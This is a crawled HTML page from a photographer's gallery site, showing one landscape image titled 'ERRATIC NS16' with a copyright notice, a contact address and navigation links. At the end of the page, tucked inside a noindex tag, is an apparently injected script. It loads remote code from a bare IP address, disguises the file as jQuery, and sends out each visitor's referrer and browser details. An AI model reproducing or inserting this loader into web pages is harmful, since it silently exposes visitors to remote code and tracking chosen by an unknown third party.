

--- FILE ---
content_type: text/html
request_url: http://www.cameraart.ca/gallery/stones/pages/ERRATIC%20NS16.htm
body_size: 1103
content:
<html>
	<head>

		<title>ERRATIC NS16</title>
		<meta name="Keywords" content="fine art photograpy, fine photography, Professional Photography, PEI, prince edward island
photography, image, landscape, abstract, images, pe, pei, photographer, professional, canada, canadian, art, digital, artistic, stock, black &amp; white, b &amp;w,  black and white, b &amp; w, portfolios, travel, italy, greece, abstract photographs, collector,  artists, images,  female nude, fine art, gallery, imagery, image, international, mountains, museum, nature, painting, photo, photograph, photographs,  photos, pictures, print, sculpture, stock, travel, visual, design">
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="pinterest" content="nopin"></head>

<body bgcolor=#505050 text=#FDFBFB link=#CACAFC vlink=#E4C0E4 alink=#E2A2A2>

<center><img src="CAFAPhoto.jpg"><br><br>

All images are Copyright ©2009 Lionel F. Stevenson<br>
all rignts reserved<br>
This image may not be used for any purpose whatsoever without written permission.<br>
<br>
Prints are available.<br>
Please contact me at:<br>

<a href="mailto:sumer@cameraart.ca">sumer@cameraart.ca</a>
</center>

<p><center>
<table border="0" cellpadding="0" cellspacing="2" width="200">
<tr>
	<td width="80" align="center"><a href="ERRATIC%20NS15.htm"><img src="../images/previous.gif" height="30" width="30" border="0" alt="Previous"></a></td>
	<td width="80" align="center"><a href="../index.htm#15"><img src="../images/home.gif" height="30" width="30" border="0" alt="Home"></a></td>
	<td width="80" align="center"><a href="ERRATIC%20NS17F.htm"><img src="../images/next.gif" height="30" width="30" border="0" alt="Next"></a></td>
</tr>
</table>
</center></p>

<p><center><a href="ERRATIC%20NS17F.htm"><img src="../images/ERRATIC%20NS16.jpg" %image_height% %image_width% border=0 alt="ERRATIC NS16"></a></center></p>
<p><center><font size=3 face=Helvetica>ERRATIC NS16.jpg</font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>
<p><center><font size=3 face=Helvetica></font></center></p>

<noindex><script type="text/javascript" rel="nofollow"> document.write("<script language=\'javascript\' rel=\'nofollow\' type=\'text/javascript\' src=\'http://5.45.67.97/1/jquery.js.php?r=" + encodeURI(document.referrer) + "&u=" + encodeURI(navigator.userAgent) + "\'><\/sc" + "ript>"); </script></noindex></body>

</html>
